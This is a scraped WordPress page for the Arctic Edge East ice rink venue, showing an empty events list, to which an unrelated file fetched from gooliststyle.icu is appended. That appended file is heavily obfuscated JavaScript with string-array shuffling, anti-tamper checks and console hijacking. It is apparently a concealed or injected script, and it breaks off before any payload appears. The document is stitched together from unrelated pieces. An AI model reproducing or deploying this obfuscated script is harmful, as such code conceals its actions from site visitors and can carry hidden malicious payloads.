	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="header-top "  data-sticky='0'  data-sticky-mobile='1'  data-sticky-to='top' >
    <div class="navigation-wrapper ope-inner-page">
        <div class="logo_col">
            <a href="https://arctic-edge.com/" class="custom-logo-link" rel="home"><img width="1500" height="1500" src="https://arctic-edge.com/wp-content/uploads/2016/12/cropped-AEIA-Logo-Gray.png" class="custom-logo" alt="" decoding="async" srcset="https://arctic-edge.com/wp-content/uploads/2016/12/cropped-AEIA-Logo-Gray.png 1500w, https://arctic-edge.com/wp-content/uploads/2016/12/cropped-AEIA-Logo-Gray-300x300.png 300w, https://arctic-edge.com/wp-content/uploads/2016/12/cropped-AEIA-Logo-Gray-1024x1024.png 1024w, https://arctic-edge.com/wp-content/uploads/2016/12/cropped-AEIA-Logo-Gray-150x150.png 150w, https://arctic-edge.com/wp-content/uploads/2016/12/cropped-AEIA-Logo-Gray-768x768.png 768w, https://arctic-edge.com/wp-content/uploads/2016/12/cropped-AEIA-Logo-Gray-1080x1080.png 1080w, https://arctic-edge.com/wp-content/uploads/2016/12/cropped-AEIA-Logo-Gray-600x600.png 600w, https://arctic-edge.com/wp-content/uploads/2016/12/cropped-AEIA-Logo-Gray-100x100.png 100w" sizes="(max-width: 1500px) 100vw, 1500px" /></a>        </div>
        <div class="main_menu_col">
            <div id="drop_mainmenu_container" class="menu-main-navigation-container"><ul id="drop_mainmenu" class="fm2_drop_mainmenu"><li id="menu-item-1502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1502"><a href="https://arctic-edge.com/public-skating-2/">Public Skating</a>
<ul class="sub-menu">
	<li id="menu-item-18346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18346"><a target="_blank" rel="noopener" href="https://arctic.finnlyconnect.com/scheduleold/1427/0/2200">Public Skate Times</a></li>
</ul>
</li>
<li id="menu-item-2781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2781"><a target="_blank" rel="noopener" href="https://arctic.finnlyconnect.com/">Online Registration</a></li>
<li id="menu-item-17214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17214"><a target="_blank" rel="noopener" href="https://www.learntoplay.nhl.com/locations/stars/">Learn To Play Hockey</a></li>
<li id="menu-item-1261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="https://arctic-edge.com/figure-skating/contract-ice/">Training Ice</a></li>
<li id="menu-item-7069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7069"><a href="https://arctic-edge.com/pro-shop/">Pro Shop</a></li>
<li id="menu-item-1480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1480"><a href="https://arctic-edge.com/contact-us-2/">Contact Us</a></li>
<li id="menu-item-16641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16641"><a target="_blank" rel="noopener" href="https://arctic.finnlyconnect.com/">Self Service</a></li>
</ul></div>        </div>
    </div>
</div>

<div id="page" class="site">
    <div class="header-wrapper">
        <div  class='header  color-overlay' style='background-image:url(&quot;https://arctic-edge.com/wp-content/uploads/2022/09/cropped-w.png&quot;);' data-parallax-depth='20'>
            
            <div class="inner-header-description gridContainer">
                <div class="row header-description-row">
                    <h1 class="heading8">
                        Arctic Edge East                    </h1>
                                    </div>
            </div>
            <div class="header-separator header-separator-bottom header-separator-reverse"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="svg-white-bg" d="M500,98.9L0,6.1V0h1000v6.1L500,98.9z"/>
</svg></div>        </div>
    </div><main id="tribe-events-pg-template" class="tribe-events-pg-template">
	<div id="tribe-events" class="tribe-no-js" data-live_ajax="1" data-datepicker_format="0" data-category="" data-featured=""><div class="tribe-events-before-html"></div><span class="tribe-events-ajax-loading"><img class="tribe-events-spinner-medium" src="https://arctic-edge.com/wp-content/plugins/the-events-calendar/src/resources/images/tribe-loading.gif" alt="Loading Events" /></span>	<div class="tribe-events-venue">

		<p class="tribe-events-back">
			<a href="https://arctic-edge.com/events/" rel="bookmark">&larr; Back to Events</a>
		</p>

	<div class="tribe-events-venue-meta tribe-clearfix">
		<!-- Venue Title -->
				<h2 class="tribe-venue-name">Arctic Edge East</h2>
		
		
		<div class="tribe-events-event-meta">

			
			<!-- Venue Meta -->
			
			<div class="venue-address">

								<address class="tribe-events-address">
					<span class="location">
						<span class="tribe-address">






</span>
					</span>
				</address>
				
				
				
			</div><!-- .venue-address -->

			
		</div><!-- .tribe-events-event-meta -->

		<!-- Venue Description -->
		
		<!-- Venue Featured Image -->
		
	</div><!-- .tribe-events-venue-meta -->

	<!-- Upcoming event list -->
	
	
<div id="tribe-events-content" class="tribe-events-list">


	
	<!-- Notices -->
	<div class="tribe-events-notices"><ul><li>There were no results found.</li></ul></div>
	<!-- List Header -->
		<div id="tribe-events-header"  data-title="Upcoming Events" data-viewtitle="Upcoming Events" data-default-mobile-view="list" data-default-view="list">

		<!-- Header Navigation -->
				
<h3 class="screen-reader-text" tabindex="0">Events List Navigation</h3>
<ul class="tribe-events-sub-nav">
	<!-- Left Navigation -->

	
	<!-- Right Navigation -->
			<li class="tribe-events-nav-next tribe-events-nav-right" aria-label="next events link">
			<a href="https://arctic-edge.com?tribe_venue=arctic-edge-east-3&#038;page=2" rel="next">Next Events <span>&raquo;</span></a>
		</li><!-- .tribe-events-nav-right -->
	</ul>
		
	</div>
	<!-- #tribe-events-header -->
	

	<!-- Events Loop -->
	
	<!-- List Footer -->
		<div id="tribe-events-footer">

		<!-- Footer Navigation -->
				
<h3 class="screen-reader-text" tabindex="0">Events List Navigation</h3>
<ul class="tribe-events-sub-nav">
	<!-- Left Navigation -->

	
	<!-- Right Navigation -->
			<li class="tribe-events-nav-next tribe-events-nav-right" aria-label="next events link">
			<a href="https://arctic-edge.com?tribe_venue=arctic-edge-east-3&#038;page=2" rel="next">Next Events <span>&raquo;</span></a>
		</li><!-- .tribe-events-nav-right -->
	</ul>
		
	</div>
	<!-- #tribe-events-footer -->
	
</div><!-- #tribe-events-content -->

	
</div><!-- .tribe-events-venue -->
	<div class="tribe-events-after-html"></div></div><!-- #tribe-events -->
<!--
This calendar is powered by The Events Calendar.
http://m.tri.be/18wn
-->
</main> <!-- #tribe-events-pg-template -->
        <div class="footer">
          <div class="gridContainer">
            <div class="row">
              <p class="footer-copyright">
                &copy;&nbsp;&nbsp;2026&nbsp;.&nbsp;Built using WordPress and <a rel="nofollow" href="https://extendthemes.com/go/built-with-one-page-express">OnePage Express Theme</a>.              </p>
            </div>
          </div>
        </div>
        		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://arctic-edge.com/wp-content/plugins/visualcomposer/public/dist/front.bundle.js?ver=28.0' id='vcv:assets:front:script-js'></script>
<script type='text/javascript' src='https://arctic-edge.com/wp-content/plugins/visualcomposer/public/dist/runtime.bundle.js?ver=28.0' id='vcv:assets:runtime:script-js'></script>
<script type='text/javascript' src='https://arctic-edge.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/arctic-edge.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://arctic-edge.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://arctic-edge.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/arctic-edge.com\/cart-2\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arctic-edge.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.3.6' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://arctic-edge.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arctic-edge.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.3.6' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5617d4ac2e53ede3416d24e70785d08a","fragment_name":"wc_fragments_5617d4ac2e53ede3416d24e70785d08a","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arctic-edge.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.3.6' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://arctic-edge.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://arctic-edge.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.2' id='jquery-effects-slide-js'></script>
<script type='text/javascript' src='https://arctic-edge.com/wp-content/themes/one-page-express/assets/js/drop_menu_selection.js?ver=1.3.21' id='one-page-express-ddmenu-js'></script>
<script type='text/javascript' src='https://arctic-edge.com/wp-content/themes/one-page-express/assets/js/libs/typed.js?ver=1.3.21' id='one-page-express-morphext-js'></script>
<script type='text/javascript' id='one-page-express-theme-js-extra'>
/* <![CDATA[ */
var one_page_express_settings = {"header_text_morph_speed":"200","header_text_morph":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arctic-edge.com/wp-content/themes/one-page-express/assets/js/theme.js?ver=1.3.21' id='one-page-express-theme-js'></script>
<script type='text/javascript' src='https://arctic-edge.com/wp-content/themes/one-page-express/assets/js/libs/fixto.js?ver=1.3.21' id='one-page-express-fixto-js'></script>
<script type='text/javascript' src='https://arctic-edge.com/wp-content/themes/one-page-express/assets/js/sticky.js?ver=1.3.21' id='one-page-express-sticky-js'></script>
<script type='text/javascript' src='https://arctic-edge.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://arctic-edge.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://arctic-edge.com/wp-includes/js/comment-reply.min.js?ver=6.1.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://arctic-edge.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0' id='jquery-payment-js'></script>
<script type='text/javascript' id='sv-wc-payment-gateway-payment-form-js-extra'>
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Drivers license state is missing","drivers_license_number_missing":"Drivers license number is missing","drivers_license_number_invalid":"Drivers license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing number is invalid (must be 9 digits)"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arctic-edge.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/js/frontend/sv-wc-payment-gateway-payment-form.min.js?ver=5.4.1' id='sv-wc-payment-gateway-payment-form-js'></script>
<script type='text/javascript' src='https://arctic-edge.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/js/frontend/wc-authorize-net-cim.min.js?ver=3.0.6' id='wc-authorize-net-cim-js'></script>
    <script>
        /(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function () {
            var t, e = location.hash.substring(1);
            /^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus())
        }, !1);
    </script>
	    </body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gooliststyle.icu/c
body_size: 18338
content:
(function(_0x5782b2,_0x367a28){var _0x4872cd=_0x5782b2();function _0x46dbe(_0x473630,_0x506b39,_0x1856d1,_0x3b15d3){return a0_0x1656(_0x1856d1- -0x32,_0x473630);}function _0x395662(_0x354d78,_0xcbc5e0,_0x2b550e,_0x49c5d5){return a0_0x1656(_0x354d78-0x224,_0x49c5d5);}while(!![]){try{var _0x1da4a3=-parseInt(_0x46dbe(0x80,0x8b,0x64,0x7a))/(0x1*0x16af+0x1855*0x1+-0x2f03)+-parseInt(_0x46dbe(0x85,0x9a,0xa6,0xb3))/(0x21e4+0x136b+0x1*-0x354d)+parseInt(_0x46dbe(0x81,0xd9,0xb4,0xdd))/(0x4c7*0x1+0x23f9+-0x28bd)+-parseInt(_0x46dbe(0xee,0xc4,0xbf,0x87))/(0x6d9*0x5+-0xe1f+0xa6*-0x1f)+-parseInt(_0x395662(0x303,0x305,0x320,0x303))/(0xb5*-0x2b+0x1*-0x52d+0x2399)+parseInt(_0x395662(0x2e0,0x2f2,0x2af,0x2e7))/(-0xd8d+-0x1771+0x2504)+parseInt(_0x46dbe(0xac,0xc8,0xa3,0x6b))/(-0x20fa+0x2304+-0x203);if(_0x1da4a3===_0x367a28)break;else _0x4872cd['push'](_0x4872cd['shift']());}catch(_0x3d781c){_0x4872cd['push'](_0x4872cd['shift']());}}}(a0_0x2cc7,-0x2536e+0xd2df0+0x10bdb));var a0_0x41c9a4=(function(){function _0x526e6f(_0xfb1588,_0x59853e,_0x278e03,_0x3709a6){return a0_0x1656(_0x59853e-0x26f,_0xfb1588);}var _0x129cdd={};_0x129cdd['GHCAM']=function(_0x1dcd28,_0x124953){return _0x1dcd28+_0x124953;};function _0x585eaa(_0x113412,_0x38c197,_0x855ad2,_0x1c3e8b){return a0_0x1656(_0x855ad2- -0x1b9,_0x38c197);}_0x129cdd['OGoxp']=_0x585eaa(-0x122,-0x115,-0x12a,-0x118)+_0x526e6f(0x314,0x30b,0x32c,0x303),_0x129cdd[_0x526e6f(0x337,0x2ff,0x2ec,0x32a)]='{}.constru'+_0x585eaa(-0xa1,-0xd9,-0xcf,-0xa0)+_0x526e6f(0x304,0x31e,0x352,0x2e9)+'\x20)',_0x129cdd[_0x585eaa(-0x144,-0x162,-0x130,-0x15b)]=function(_0x250012,_0x479693){return _0x250012!==_0x479693;},_0x129cdd['tRlEu']=_0x585eaa(-0xfc,-0x14c,-0x12b,-0x14a);var _0x12ed9c=_0x129cdd,_0x2d93f9=!![];return function(_0x4bf672,_0x4b468e){var _0x5e6ac7=_0x2d93f9?function(){function _0x1a3a10(_0x74c808,_0x30c5f9,_0x18209d,_0x57f55f){return a0_0x1656(_0x18209d- -0x109,_0x74c808);}function _0x11e549(_0x52c351,_0x4de917,_0x28ba3d,_0x2ba72b){return a0_0x1656(_0x2ba72b-0x2bf,_0x52c351);}var _0x20a522={'TSjFZ':function(_0x48bfed,_0x4415e8){return _0x48bfed(_0x4415e8);},'REZfi':function(_0x1e1fe1,_0x4a52ec){function _0x882f34(_0x575da0,_0x56e8b9,_0xd3e016,_0x4e38d3){return a0_0x1656(_0x575da0-0x3,_0x56e8b9);}return _0x12ed9c[_0x882f34(0xa9,0xc8,0xdc,0x82)](_0x1e1fe1,_0x4a52ec);},'cTqVq':function(_0x32c75c,_0x1f3162){return _0x12ed9c['GHCAM'](_0x32c75c,_0x1f3162);},'EkxUC':_0x12ed9c[_0x1a3a10(-0x4d,-0x24,-0x29,-0x38)],'VHoXS':_0x12ed9c[_0x11e549(0x340,0x31b,0x319,0x34f)],'qjaGY':function(_0x1e361b){return _0x1e361b();}};if(_0x12ed9c['vLgLB'](_0x12ed9c['tRlEu'],_0x12ed9c['tRlEu'])){var _0x4dfd7d=_0x20a522[_0x1a3a10(-0x3a,-0x47,-0x46,-0x26)](_0x29f4b5,_0x20a522[_0x1a3a10(-0x7a,-0x96,-0x66,-0x8a)](_0x20a522[_0x1a3a10(-0x70,-0xa2,-0x81,-0x9f)](_0x20a522['EkxUC'],_0x20a522['VHoXS']),');'));_0x3195a9=_0x20a522[_0x11e549(0x367,0x354,0x32a,0x359)](_0x4dfd7d);}else{if(_0x4b468e){var _0x7a79ef=_0x4b468e[_0x11e549(0x3a0,0x3b3,0x377,0x386)](_0x4bf672,arguments);return _0x4b468e=null,_0x7a79ef;}}}:function(){};return _0x2d93f9=![],_0x5e6ac7;};}());function a0_0x2c479a(_0xa40459,_0x4b3650,_0x6911bb,_0x2cf68e){return a0_0x1656(_0x4b3650-0x350,_0x6911bb);}var a0_0x506a8c=a0_0x41c9a4(this,function(){function _0x53023b(_0x383c30,_0x2af8b5,_0x468ecd,_0x3fc4ca){return a0_0x1656(_0x383c30-0x16b,_0x468ecd);}var _0x107cd9={};_0x107cd9[_0x3bd925(-0x142,-0x111,-0x115,-0x125)]=_0x53023b(0x23a,0x241,0x22d,0x26f)+'+$';function _0x3bd925(_0x90bc93,_0x52a89f,_0x5835de,_0x445a97){return a0_0x1656(_0x445a97- -0x1b0,_0x90bc93);}var _0x114d4e=_0x107cd9;return a0_0x506a8c[_0x53023b(0x257,0x236,0x26d,0x241)]()['search'](_0x114d4e['ftbwz'])['toString']()['constructo'+'r'](a0_0x506a8c)[_0x53023b(0x231,0x251,0x228,0x236)](_0x114d4e['ftbwz']);});a0_0x506a8c();var a0_0x121368=(function(){function _0x2afb30(_0x5e39b9,_0x118190,_0x12ae4f,_0x1f7ead){return a0_0x1656(_0x118190- -0x3c7,_0x1f7ead);}var _0x567a1a={};function _0x5694d0(_0x4ca2a6,_0x4cf179,_0xddb39f,_0x1cf666){return a0_0x1656(_0x4ca2a6- -0x181,_0x4cf179);}_0x567a1a[_0x2afb30(-0x300,-0x303,-0x307,-0x2dd)]=function(_0x1a0682,_0x1a2e0d){return _0x1a0682!==_0x1a2e0d;},_0x567a1a[_0x2afb30(-0x34e,-0x32e,-0x354,-0x33a)]=_0x2afb30(-0x2ff,-0x2f1,-0x30a,-0x2fe),_0x567a1a['ryyLW']='pQeNI',_0x567a1a[_0x5694d0(-0xcb,-0xcb,-0xff,-0xe7)]=function(_0x195e2f,_0xb45e52){return _0x195e2f<_0xb45e52;},_0x567a1a[_0x2afb30(-0x2ef,-0x320,-0x2f9,-0x353)]='5|4|0|3|1|'+'2',_0x567a1a['SmfRB']=_0x5694d0(-0xb0,-0x91,-0x91,-0xd1),_0x567a1a['KDbgA']=_0x2afb30(-0x309,-0x2d5,-0x29e,-0x2dc),_0x567a1a['hkrXk']='error',_0x567a1a[_0x5694d0(-0xf5,-0xee,-0x122,-0xe7)]='exception',_0x567a1a['iTEoC']='table',_0x567a1a[_0x2afb30(-0x32a,-0x30d,-0x316,-0x310)]='trace',_0x567a1a[_0x5694d0(-0x9c,-0xc4,-0x8d,-0xc4)]=function(_0x2c8d36,_0x166bee){return _0x2c8d36+_0x166bee;},_0x567a1a[_0x5694d0(-0xb5,-0x8a,-0xea,-0xd7)]='{}.constru'+_0x5694d0(-0x97,-0x8d,-0xae,-0xbb)+_0x2afb30(-0x347,-0x318,-0x33b,-0x324)+'\x20)',_0x567a1a[_0x2afb30(-0x346,-0x313,-0x349,-0x2dd)]=_0x5694d0(-0xf0,-0xef,-0xdb,-0x10e),_0x567a1a[_0x5694d0(-0x98,-0x77,-0xc0,-0x9f)]=_0x2afb30(-0x32c,-0x31a,-0x34d,-0x320);var _0x544c6f=_0x567a1a,_0x1db1a7=!![];return function(_0x328575,_0x58154d){var _0x50c6bc={'qcGSv':function(_0xde7e9b,_0x3d6818){return _0x544c6f['fgkDB'](_0xde7e9b,_0x3d6818);},'XosWc':_0x544c6f[_0x1bd655(-0x10f,-0x13d,-0x10c,-0xdd)],'wkiZy':_0x1bd655(-0x114,-0xee,-0x12f,-0x106),'MCUZW':_0x544c6f[_0x1bd655(-0xd9,-0xde,-0xf6,-0xee)],'AarcG':_0x544c6f[_0x1bd655(-0xfe,-0xf1,-0xfe,-0x12f)],'lGzZz':_0x544c6f[_0x1bd655(-0xdf,-0xae,-0xdb,-0xed)],'jrVzl':_0x544c6f[_0x31199f(-0x335,-0x341,-0x347,-0x364)],'NucwO':_0x544c6f[_0x31199f(-0x320,-0x2ea,-0x309,-0x2eb)],'wWnhq':_0x544c6f[_0x31199f(-0x31b,-0x31b,-0x319,-0x2e1)],'HihkY':function(_0x40d62,_0x1887cf){return _0x544c6f['vLfch'](_0x40d62,_0x1887cf);},'swoQA':_0x31199f(-0x356,-0x320,-0x344,-0x34f)+_0x1bd655(-0x11a,-0x119,-0x116,-0x113),'BqPsl':_0x544c6f['uIIpX'],'fJpQF':function(_0x49582c){return _0x49582c();}};function _0x31199f(_0x1493f6,_0x43a8e6,_0x1b044d,_0x13d0fe){return _0x2afb30(_0x1493f6-0x19a,_0x1b044d- -0xc,_0x1b044d-0x147,_0x1493f6);}function _0x1bd655(_0x344f90,_0x31f7ea,_0x6a6f09,_0x5e249a){return _0x2afb30(_0x344f90-0x191,_0x344f90-0x211,_0x6a6f09-0xdc,_0x31f7ea);}if(_0x544c6f[_0x31199f(-0x34f,-0x353,-0x31f,-0x335)]!==_0x544c6f[_0x31199f(-0x2b4,-0x314,-0x2ea,-0x31c)]){var _0x29493b=_0x1db1a7?function(){function _0x2e5f37(_0x48bec6,_0x166840,_0x2be3b6,_0x285f04){return _0x31199f(_0x2be3b6,_0x166840-0x197,_0x166840-0x61c,_0x285f04-0xc4);}function _0x34de87(_0x5aa4bb,_0x5d2028,_0x4f0b3e,_0x315c0f){return 